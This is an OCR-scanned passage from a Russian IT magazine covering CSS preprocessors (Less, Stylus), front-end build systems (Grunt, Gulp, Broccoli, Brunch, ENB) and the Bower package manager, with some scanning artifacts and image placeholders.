

#### CSS



Теперь снова можно вернутьcя к фичам. Так вот, на последние два вопроса ответ простой — перевод изображений в Base64 появился в версии 1.4, я в свое время активно работал с версией 1.3, и этой фичи чертовски не хватало, а вот автосборки спрайтов из коробки нет.

#### Библиотеки

Что касается упрощения работы с CSS3, то тут на помощь приходит 3rd party библиотека LESS Hat (lesshat.madebysource. com) — лучшее, что сейчас есть для этих целей. Она покрывает большинство кейсов (https://github.com/csshat/lesshat/ blob/master/README.md#list-of-mixins), которые возникают при работе с CSS3, позволяет гибко передавать параметры в миксины и делает всю работу за тебя.

Устроена по схожему принципу с LESS Elements (github.com/ dmitryf/elements). Правда, сходство только в том, что это тоже набор миксинов; таких проблем, как при использовании LESS Elements, не возникает. Решим ту же задачу:



#### CSS



Так в чем же хитрость LESS Hat? Как они реализовали гибкость вызовов миксинов? Все просто. В Less мы можем исполнять JavaScript в процессе обработки стилей, и авторы библиотеки парсят входные данные в миксин и преобразуют их в нужный вид.

Кстати, миксины библиотеки не пишутся руками, а описываются в JS-файлах в определенном формате. Сами Lessмиксины создаются на основе этих файлов с помощью сборки Grunt.

Отмечу как плюс, что данный подход позволил им покрыть тестами результат работы библиотеки.

#### Заключение

В общем и целом Less — хороший инструмент; в свое время он страдал от недостатка внимания со стороны разработчиков, и ему не хватало библиотеки для работы с CSS3. Сейчас эти проблемы отходят на задний план, и пару Less + LESS Hat можно рассматривать как один из кандидатов в стеке технологий фронтенд-разработчика.







ервый релиз Stylus (learnboost.github.io/stylus/) состоялся 31 января 2011 года, и практически следом за ним зарелизилась библиотека Nib (visionmedia) github.io/nib/), упрощающая работу с CSS3 и решающая проблему контроля вендорных префиксов.

Автором Stylus и, что немаловажно. Nib является небезызвестный TJ Holowaychuk (https://github.com/visionmedia), который описывает Stylus как революционно новый язык. Неясно, правда, что именно в нем революционного: по возможностям он примерно на одном уровне с Sass и Less.

Stylus было не так сложно отвоевать свою часть рынка: многие разработчики были знакомы с хорошо зарекомендовавшими себя проектами TJ Holowaychuk (Express, Jade, Mocha). Также немаловажным оказалось то, что в комплекте шел Nib. Приобретенная популярность сыграла свою роль. и вот уже многие IDE поддерживают синтаксис Stylus, системы сборки знают, как и чем собирать его, для Connect написан middleware для исполнения в runtime.

В проекте на текущий момент 113 контрибьютеров, которые активно пилят, в том числе есть разработчики из России, ребята из Яндекс. Почты (кстати, в Почте используется Stylus).

Да, у Stylus определенно есть свои плюсы, он изначально разрабатывался на JavaScript, есть возможность использовать несколько синтаксисов: индентный Ruby-стайл и классический CSS. Также можно отнести к плюсам, что у препроцессора и библиотеки один автор, который явно понимал ее важность и необходимость.

#### Основные возможности и фичи

У Stylus есть пара примечательных отличий от его коллег по цеху. Первая из них - это возможность получать значения свойств в контексте одного правила:



Вторая - это неявный вызов миксинов, что добавляет синтаксису Stylus элегантность и читаемость. Хотя, с другой стороны, из-за этой фичи может пострадать понимание кода, смотри пример, и сам все поймешь:





В остальном Stylus похож на своих конкурентов. Он так же, как и Less, может выполняться в браузере, может переводить изображения в Base64, так же, как и у Sass, есть автосборка спрайтов (https://github.com/mikesmullin/stylus-lemonade) (3rd party), имеет схожие базовые возможности (learnboost. aithub.jo/stylus/): переменные, миксины, расширение, импорт, ветвление, вложенность правил, конкатенация (кстати, v Sass этой возможности нет).

Хочется показать пример использования автосборки спрайтов (в свое время прочитал об этой фиче у команды разработки Facebook и был впечатлен, теперь и ты можешь использовать ее):

#### **STYLUS** \$animated\_flame = sprite-map('flame')

#### #flame

- background: url(sprite-url(\$animated\_flame)) = no-repeat
- height: sprite-height(\$animated flame,  $\leftarrow$ 'flame a 0001') width: sprite-width(\$animated\_flame,  $\leftarrow$
- 'flame\_a\_0001')

#### .flame-frame-1

- background-position: sprite-positioned (\$animated\_flame, 'flame\_a\_0001')  $.$  flame-frame-2
- background-position: sprite-positioned (\$animated\_flame, 'flame\_a\_0002')

#### $#flame$   $\sqrt{}$



#### Библиотеки

У Stylus есть флагманская библиотека, о которой я уже не раз говорил, - это Nib, но можно посмотреть и на милые альтернативы Dookie и Roots Axis.

Nib (visionmedia.github.io/nib/) - помимо средств нормализации работы с CSS3 (gradients, box-shadow, transform, transition, animation...), есть еще и утилиты обнуления свойств дефолтных стилей браузера (с возможностью обнулять свойства по группам, например font, использовать clearfix и другое). Все наборы разбиты по группам, что дает возможность подключать конкретно то, что нужно.

#### **STYLUS**

@import 'nib';

 $.b$ -button {

background: linear-gradient(top, white, black); P



Dookie (labs.voronianski.com/dookie-css/) - набор полезных миксинов, призванных избавить тебя от рутинной работы с CSS3 и не только. В составе есть (https://github.com/ voronianski/dookie-css#documentation): reset, normalize. CSS3 и довольно непривычный синтаксический сахар.

Roots Axis (roots.cx/axis/) является частью более крупного тулкита лучших решений. По возможностям похож на Dookie, тоже имеет свой странный сахар, но еще есть более странное решение под названием buttons (стили для кнопок) и ui (стили для блоков нотификаций).

#### Заключение

Stylus - гибкий препроцессор, с активным сообществом, мощными библиотеками и с большим количеством 3rd party решений. У него светлое будущее, скорее даже уже светлое настоящее. На мой взгляд, несомненный лидер в гонке пре $m$ оцессоров.  $\mathbb{R}$ 

**Cover Story** 

Денис Бугарчев. разработчик интерфейсов, Яндекс. Маркет



# **COBPATЬ** ЗА 60 СЕКУНД

### РАЗБИРАЕМСЯ С ПОПУЛЯРНЫМИ СИСТЕМАМИ СБОРКИ ФРОНТЕНДА

В те времена, когда сайты были небольшими, необходимости в отдельной сборке фронтенда не было. Однако объем и сложность CSS и JS все увеличивались, и вид, в котором удобно разрабатывать, стал сильно отличаться от вида, в котором нужно показывать результат пользователю. Появились такие задачи, как конкатенация (склеивание) файлов, минимизация кода и даже предварительная компиляция. Результатом этого стали специализированные системы сборки фронтенда, о которых мы и расскажем.



азумеется, как только необходимость в сборке стала ощутима, тут же на фронтенд начали переползать инструменты, использовавшиеся бэкендом. Основная их проблема и причина того, что в данный момент их все меньше используют для фронтенда. - они совершенно не заточены под его специфику, так как структура проекта, используемые технологии и цикл разработки очень сильно зависят от задач проекта и могут значительно отличаться. Тот же Ant, например, обладает многословным синтаксисом и не особо умеет делать нужные для фронтенда вещи: встроенных задач совсем немного, а расширяется он плохо. Если говорить о GNU make, то он гораздо более универсальный, поскольку оперирует shell-командами. Из недостатков нужно упомянуть об особом синтаксисе, который надо дополнительно изучать, необходимости хорошо знать shell, а также тенденции к бы-

строму усложнению Makefile при росте требований к сборке. Давай рассмотрим средних размеров сайт со стандартной структурой и попробуем перечислить основные этапы сборки, которые он проходит. Для простоты предположим, что ты не заморачиваешься с созданием разных JS-файлов для разных страниц, но при этом хочешь держать в девелопмент-окружении несколько небольших файлов, чтобы поддержать какуюникакую модульность. Обычно это выглядит как-то так:





- Система сборки обычно делает следующее:
- конкатенирует все JS-файлы в один (в нужном порядке, мы же не хотим загрузить наши скрипты раньше, чем jQuery);
- проверяет JS-код на валидность (например, с помощью JSHint):
- минимизирует код, по необходимости его обфусцирует (то есть делает непонятным);
- конкатенирует CSS-файлы (порядок тут тоже важен, так как свойства часто переопределяются);
- минимизирует CSS;
- складывает файлики в отдельную директорию, из которой ты и подключаешь их в своем HTML.

Зачастую эта простая схема усложняется дополнительными требованиями: прогоняются тесты, компилируется код CSS-препроцессоров, оптимизируются картинки, компилируются шаблоны.

Все эти задачи, и даже больше, умеют решать современные инструменты сборки. Будем рассматривать самые популярные решения, которые работают на платформе Node.js. Общим их преимуществом является понятный язык, который знают (или считают, что знают) все фронтенд-разработчики, изначальная направленность на решение задач фронтенда, а также понятное Node.js окружение, в котором ты, может быть, уже разрабатываешь свое приложение.

#### **Grunt**

Grunt — самый старый, самый главный и самый популярный инструмент для сборки. Почти все рассматриваемые нами системы сборки так или иначе сравнивают себя с Grunt, а некоторые и возникли как более быстрые или более простые его альтернативы. Несмотря на это, у него есть пара существенных недостатков.

Во-первых, как отмечают многие фронтенд-разработчики. Grunt многословен. На настройку простой системы сборки потребуется конфиг под сотню строк. Впрочем, само по себе это не такой уж недостаток: конфиг читается довольно легко, а в силу популярности Grunt найти уже готовый конфиг под типовую задачу обычно не представляет труда.

Во-вторых, Grunt разрабатывался как универсальный продукт, то есть на его основе можно решить практически любую задачу, связанную со сборкой проекта. Это круто, но за универсальность приходится платить. Как упоминавшейся многословностью, так и скоростью. В сравнении с другими системами сборки на Node.js Grunt заметно медленнее, и, что особенно неприятно, имеет тенденцию замедляться





по мере роста проекта. Если не вдаваться в детали архитектуры Grunt, то причина кроется в том, что каждый раз, когда тебе нужно собрать, например, JS-файл, он пересобирает все JSфайлы. Можно постараться ускорить процесс сборки, прописав вручную необходимые связи между файлами, но на проекте со сложным деревом зависимостей файлов это может оказаться чрезмерно сложным.

Несмотря на все это, у Grunt огромная экосистема: сотни плагинов, тысячи проектов, миллиарды разработчиков, вот это все. То есть мало того, что Grunt универсален, еще и плагин под твою задачу уже, скорее всего, написан.

Подводя итог, можно сказать, что Grunt - отличный выбор для маленьких и средних проектов, особенно если раньше ты не настраивал никаких систем сборки. Огромное комьюнити, куча плагинов, понятная документация и даже статьи и доклады на русском языке для тех несчастных, кто без этого не может. Ну и конечно, если в дальнейшем по каким-то причинам Grunt перестанет тебя устраивать, всегда можно перейти на другую систему, лишенную его недостатков.

#### **Gulp**

Gulp - активно развивающаяся в данный момент система сборки. В основе ее архитектуры лежит использование потоков в Node.is, что позволяет не записывать на диск временные файлы и папки. Основные достоинства Gulp - скорость и краткость конфига. Причем если первое бесспорно, то краткость по сравнению с Grunt достигается просто за счет другой его структуры. Если в конфиге Grunt ты по отдельности оперируешь плагинами, настраивая каждый из них, то в конфиге Gulp нужно описывать процесс, который должен пройти каждый файл (или набор файлов), чтобы быть собранным. Вот жизненный пример компиляции SASS:





В первой строчке мы регистрируем задачу для Gulp с именем styles. Затем последовательно описываем, что же нужно сделать с каждым из файлов, подходящим под маску styles/\*.scss: компилируем SASS, добавляем .min к имени файла, минимизируем, кладем в конечную директорию. Если с этим файлом понадобится делать что-то еще, мы просто добавим соответствующую команду, например.ріре (добавить комментарий с ASCII-единорогом в начало файла) (надеюсь, для этой повседневной задачи сделают наконец плагин). Мне такой подход к написанию конфига нравится больше: он лучше описывает, что же реально происходит с твоими файлами.

Конечно, пока Gulp проигрывает Grunt по количеству плагинов, но для большинства повседневных задач они уже написаны



Брокколи, спаржевая

однолетнее овощное

растение семейства

В пищу употребляют

**МЯСИСТУЮ ГОЛОВКУ —** 

крестоцветных, подвид

cauliflora subsp. simplex),

капуста (Brassica

цветной капусты.

видоизменённое

соцветие.

Если тебе нравится подобный подход к сборке, важна скорость и не нужно выполнять специфические задачи и не нужны плагины, которые есть только для Grunt, то Gulp может стать отличным выбором. На настоящий момент Gulp остается самым серьезным конкурентом Grunt.

**Broccolli** 



Самый молодой из рассматриваемых инструментов сборки. Разработчики Broccolli не скрывают, что вдохновлялись Gulp, однако считают некоторые концепции, лежащие в его основе, ошибочными. Например, они выбрали кеширование всех промежуточных результатов сборки (причем реализуемое каждым из плагинов) для ее ускорения вместо частичной пересборки только требуемых файлов. Также им не понравилось, что Gulp лучше всего оперирует с трансформацией одного файла в один итоговый, то есть один к одному. Чтобы улучшить выполнение операций вида «много к одному», в данный момент Gulp разрабатывает сложную схему с созданием виртуальной файловой системы, что разработчикам Broccolli кажется лишним усложнением и проявлением слабости изначальных концепций Gulp. Broccolli изначально оперирует понятиями деревьев вместо файлов и совершает только трансформации деревьев в другие деревья (пусть даже вырожденные и из одной вершины).

Все эти прелести не решают проблемы количества плагинов - их около двух десятков и выполняют они только базовые задачи. Если хочется попробовать что-то новое, посмотри на Broccolli, он быстр, активно разрабатывается, но для применения на серьезных проектах еще сыроват.

#### **Brunch**

Brunch создавался с той же задачей — уделать Grunt по всем фронтам, но подошел к ней совсем с другой стороны. Разраостчики Brunch решили взять хорошим пониманием предметной области, то есть сделать менее универсальный инструмент, который будет заточен именно под задачи фронтенда, например без всяких настроек понимать, что \*.js - это файл со скриптами, \*.coffee - CoffeeScript и так далее. Brunch довольно быстрый, гораздо быстрее Grunt, но чуть медленнее Gulp. К безусловным достоинствам Brunch стоит отнести также действительно компактный конфиг, меньше, чем у Grunt и Gulp, в разы. Вот, например, простой конфиг Brunch:



**Brunch** 





after: ['vendor/styles/helpers.css'] templates: joinTo: 'javascripts/app.js'

Заметь, что конфиг можно писать как на CoffeeScript (как в данном случае), так и на обычном JS. Мы создаем обычный модуль, который возвращает JSON с настройками сборки.

Обрати внимание на ключи joinTo и order. Это и есть знание предметной области, о котором я упоминал, - на уровне конфига Brunch знает, что ты, скорее всего, захочешь склеить файлы, причем некоторые раньше остальных. Именно это позволяет заменить 400 строк конфига Grunt на 20-30 строчек Brunch.

Плюс к этому экосистема Brunch гораздо меньше, чем у Grunt и даже чем у Gulp. Плагинов около 50 (сравни с 450+ у Gulp, например), развитие идет не очень быстро, в общем, здесь все довольно печально.

Подводя итог: если тебе очень нравятся короткие конфиги, важна скорость, но при это не нужны никакие особенные действия на этапе сборки, то можно посмотреть на Brunch. Смушает, конечно, небольшое количество плагинов, но, может быть, ситуация поменяется.

ЕНВ (как платформа) свободна от идеологии ВЕМ. Сбор префиксов не является частью платформы, а реализуется С ПОМОЩЬЮ ОДНОЙ ИЗ ТЕХНОЛОГИЙ.

#### **ENB**

Ну и под конец самое сладкое. Хочу рассказать про систему сборки, разработанную в Яндексе Маратом Дулиным, которая называется ENB. Именно ее мы сейчас и используем на нашем проекте. Ее подход принципиально отличается от всех описанных систем: изначально она создавалась для работы с проектами, использующими ВЕМ-методологию, хотя, как отмечает автор, ее платформа свободна от идеологии ВЕМ и может быть использована для всех проектов подходящей структуры.

Вкратце, в чем суть. В ENB мы оперируем понятием цели, то есть конечного файла, который нужно собрать, или ноды (папки, в общем случае страницы), для которой нужно собрать некоторый набор файлов. Для того чтобы собрать целевой файл, мы используем некоторое количество технологий (грубо говоря, плагинов в терминах Grunt, хотя технологии меньше по размерам и более специализированы). Первым делом ENB определяет исходный набор файлов, которые нужны для сборки целей (этим занимаются несколько базовых технологий, по умолчанию работающие с методологией ВЕМ, то есть они ишут \*.bemdec1-файл. в котором прописаны зависимости данной ноды от разных блоков), полностью разворачивает это дерево зависимостей (когда блок, от которого зависит твоя страница, сам зависит от другого, подключаются оба в нужном порядке), а затем находит файлы, необходимые для каждой зарегистрированной технологии. Затем ENB придерживается описанной в конфиге последовательности трансформаций файлов (тут можно проследить некоторую аналогию с Gulp). Несмотря на некоторые отличия от стандартного подхода си-





стем сборки, разобравшись с основными понятиями, дальше работать с ENB довольно легко.

Основные преимущества ENB: скорость сборки, за счет гибкой системы кеширования и возможности обмениваться промежуточными данными между разными технологиями, параллелизации независимых процессов, и выделении самых тяжелых технологий в отдельные субпроцессы. К ENB необычайно просто писать новые технологии, если тебя чем-то не устраивает поведение стандартных.

К недостаткам можно отнести то, что конфиг ENB достаточно многословный, так как есть возможность управлять абсолютно всеми этапами сборки. Плюс ENB все-таки писался для BEMметодологии, и прикрутить его к проекту с совершенно другой структурой потребует лишних телодвижений. Для ENB не так много написанных технологий (порядка 60), но с большинством задач ВЕМ-проектов он справляется на ура.

Подводя итог: ENB - лучший выбор для проектов, основанных на методологии ВЕМ, которую лично я считаю наиболее подходящей для средних и больших сайтов, так как организация кода по блокам рулит и бибикает. Он очень быстрый, собирает десятки страниц и сотни файлов за считаные секунды, несложный в настройке и приятный в использовании. Если твой проект крупный, ты путаешься в коде и правишь файлики по тысяче строк, советую подробнее изучить ВЕМ как способ организации структуры фронтенд-проектов. А когда ты полюбишь BEM, ты полюбишь и ENB, как самый родной инструмент сборки ВЕМ-проектов. Ж

XAKEP 05 / 184 / 2014



Артём Сапегин frontend-разработчик, Badoo

## АТІТИЧЫЛХ Надоело ходить на сайты JavaScript-библиотек и качать<br>архивы каждый раз, как надо до-<br>бавить на сайт очередной jQueryплагин? Бовер сделает все сам.

Установка Бовера

Для работы с Бовером тебе потребуются Node.js и Git. Установка предельно проста: npm install -a bower

### ЗАЧЕМ НУЖЕН МЕНЕДЖЕР ПАКЕТОВ, ИЛИ ПОЧЕМУ ИМЕННО BOWER



енеджеры пакетов упрощают установку и обновление зависимостей проекта, то есть сторонних библиотек, которые он использует: jQuery, Fotorama, все, что используется на твоем сайте и написано

#### не тобой

Хождение по сайтам библиотек, скачивание и распаковка архивов, копирование файлов в проект - все это заменяется парой команд в терминале.

У многих языков программирования есть стандартные менеджеры пакетов, которыми разработчики пользуются для установки всех библиотек: gem у руби, pip у питона и другие. У серверного яваскрипта есть прт (почему он не подходит для клиентского - дальше), а у клиентского яваскрипта до недавнего времени ничего не было. Было множество разных пакетных менеджеров (Jam, Component, Volo, Ender), но большинство из них так и не стали популярными, а от менеджера пакетов, которым не поставишь нужных библиотек, толку мало.

Бовер - не стандартный менеджер пакетов для клиентского яваскрипта, но самый популярный: сейчас там больше 11 тысяч пакетов.

Бовер не навязывает пользователю свою систему сборки, разработчику пакетов - метод подключения библиотеки (AMD, CommonJS и другие). Все, что делает Бовер. — устанавливает нужные проекту пакеты подходящих версий вместе с их зависимостями. Другими словами: просто загружает файлы нужных библиотек и все, что нужно для их работы, в специальную папку. Остальное остается на усмотрение разработчика.

#### Работа с пакетами

Попробуем что-нибудь установить, например iQuery:

bower install --save jquery # Или bower i -S jquery

Эта команда скачает jQuery последней версии в папку bower components/jquery.

Флаг -- save говорит Боверу, что он должен сохранить имя пакета и его версию в файл-манифест - bower, json. В этом файле хранится список всех зависимостей проекта (пакетов. установленных через Бовер) и другие метаданные, нужные для создания своих пакетов. Вместе с именами пакетов можно указать версии, с которыми твой проект гарантированно будет работать.

У нас такого файла еще нет, о чем и говорит строчка «No bower.json file to save to, use bower init to create one» в логе. Создалим его:

#### bower init

Бовер будет задавать много вопросов, но до тех пор, пока мы не захотим зарегистрировать свой пакет, ответы на большинство из них не имеют значения, можно просто нажимать Enter.

На вопрос «Set currently installed components as dependencies?» нужно ответить «Yes» — все ранее установленные компоненты (в нашем случае это jQuery) автоматически попадут в созданный JSON-файл. А на вопрос «Would you like to mark this package as private which prevents it from being accidentally published to the registry?» - тоже «Yes» - это предотвратит случайную регистрацию пакета в реестре Бовера.

Поставим еще несколько пакетов и посмотрим, что у нас получилось:





Команда bower list показывает список всех установленных пакетов. Тут мы видим, что все пакеты зависят от jQuery и что Бовер смог найти подходящую всем версию — jQuery 2.1.0. Каждый пакет устанавливается в свою папку, вложенных пакетов нет, jQuery встречается только один раз. В корне проекта лежит созданный командой bower init файл bower.json, но теперь там перечислены уже все пакеты, которые показывает bower list, а не только jQuery.

Для удаления пакетов используется команда bower uninstall<br/> <packageName>.

#### РАЗВЕРТЫВАНИЕ ПРОЕКТА

Есть два подхода к развертыванию проектов:

- 1. В репозиторий добавляется только файл-манифест, и все пакеты устанавливаются во время развертывания проекта. Так в репозитории не хранится ничего лишнего, но, если во время развертывания упадет гитхаб или другой сервер, с которого устанавливаются пакеты, будут проблемы.
- 2. В репозиторий добавляется не только bower.json, но и папка bower\_components. Так развертывание не зависит от внешних серверов, но репозиторий раздувается десятками (а то и сотнями) лишних файлов.

#### СЕМАНТИЧЕСКИЕВЕРСИИ (SEMVER)

Semver (semver.org) — это, во-первых, подход к версионированию библиотек: формат номера версии МАЖОРНАЯ.МИ-НОРНАЯ.ПАТЧ и правила, по которым следует увеличивать то или иное число.

А во-вторых — это способ описания требуемых версий зависимостей, который используют Бовер и npm.

При установке с флагом --save версии пакетов добавляются в bower.json в виде ~1.0.1. Тильда в начале говорит о том, что при установке будет выбрана версия 1.0.1 или с большим последним числом (ПАТЧ), если она есть. Таким образом будет установлена версия с последними исправлениями ошибок, но полностью совместимая с той, что указана в файлеманифесте.

#### ОБНОВЛЕНИЕЗАВИСИМОСТЕЙ

В Бовере есть команда bower update, но она обновляет пакеты с учетом требований файла-манифеста. Например, если там требуется jQuery ~2.0.0, то он сможет обновить его, например, до 2.0.9, но 2.1.0 уже не поставит, потому что он не соответствует формуле ~2.0.0.

Для обновления пакетов (и bower.json) до действительно последних версий можно воспользоваться bower-update. Устанавливаем (npm install -g bower-update), запускаем (bower-update) — и вуаля!

#### ПОИСК ПАКЕТОВ

Есть два способа найти пакет в Бовере: гиковский и обычный. Гиковский:



Обычный: открыть в браузере bower.io/search/.

#### АВТОМАТИЧЕСКАЯСБОРКА

Бовер перекладывает проблемы сборки установленных пакетов на плечи разработчика.

Самый легкий способ — просто склеить JS-файлы Грантом, Галпом или любой другой системой сборки, которой ты пользуешься.



Главное отличие npm и Бовера — подход к установке зависимостей пакетов. Npm устанавливает зависимости для каждого пакета отдельно, в итоге получается большое дерево пакетов (node\_modules/grunt/ node\_modules/glob/node\_modules/…), где может быть несколько версий одного и того же пакета. В клиентском яваскрипте это недопустимо: нельзя подключить на страницу две версии jQuery или любой другой библиотеки. В Бовере каждый пакет устанавливается один раз (jQuery всегда будет в папке bower\_components/jquery, сколько бы пакетов от него ни зависело), и в случае конфликта зависимостей Бовер просто не станет устанавливать пакет, несовместимый с уже установленными.

#### **ОФИЦИАЛЬНЫЙ САЙТ BOWER:** BOWER.IO

Я пользуюсь Грантом, поэтому расскажу, как склеивать пакеты им. О том, как пользоваться Грантом, была большая статья в июльском номере прошлого года, поэтому покажу сразу конфиг плагина grunt-contrib-concat:



У этого способа есть много недостатков: тебе нужно смотреть имена файлов для каждого пакета и следить, чтобы файлы собирались в правильном порядке (например, jQuery должен быть выше, чем скрипты, зависящие от него). Плагин grunt-bower-concat (https://github.com/sapegin/grunt-bowerconcat) может делать это сам: он автоматически склеивает все установленные зависимости в правильном порядке в один файл:

#### bower\_concat: {

 main: { src: [

],

 } }

 'build/\_bower.js', <u>// Скрипты твоего сайта</u>

dest: 'build/scripts.js'

'scripts/\*.js'



#### Info

Ты можешь спокойно удалять папку bower\_components или добавить ее в свой .gitignore. Команда bower install (без дополнительных параметров) вернет все как было.

 $\times$ 

 $3<sup>2</sup>$  Cover Story  $\frac{1}{3}$ 

**Денис Чинин,** frontend-разработчик, Immo Smart chinin



## КОПАЕМСЯ **В ЯЩИКЕ**

### ЗНАКОМСТВО С ОСОБЕННОСТЯМИ РАЗРАБОТКИ ПОД SMART TV И УЧИМСЯ ДЕЛАТЬ ПРИЛОЖЕНИЕ ДЛЯ ТЕЛЕВИЗОРА

